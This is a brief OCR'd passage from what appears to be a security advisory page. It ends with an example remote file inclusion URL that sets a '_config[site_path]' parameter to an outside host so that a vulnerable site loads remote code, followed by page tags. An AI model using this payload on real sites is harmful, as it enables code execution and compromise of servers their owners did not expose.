
attacks are also possible.

http://www.example.com/path/user/user_catelo
_config[site_path]=http://www.example2.com

Tags:
Advisory/Source:
Link
Databases
Links
Sites
Solutions